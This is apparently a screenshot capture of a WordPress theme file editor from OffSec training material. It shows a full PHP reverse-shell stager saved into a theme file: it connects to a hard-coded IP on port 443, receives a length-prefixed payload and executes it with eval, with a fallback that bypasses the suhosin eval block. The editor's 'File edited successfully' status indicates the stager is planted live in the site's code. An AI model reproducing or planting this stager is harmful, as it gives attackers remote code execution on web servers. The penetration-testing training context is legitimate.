 Selected file content:
1 /*<?php /**/ error_reporting(0); $ip = '192.168.45.154'; $port = 443; if
(($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip,
$port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) {
die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type)
{ case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen",
$len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
Documentation: Function Name... Look Up
File edited successfully.
Update File
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▸
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes ▸
Comments
(comments.php)
OffSec Example
OffSec Example
OffSec Example
OffSec Example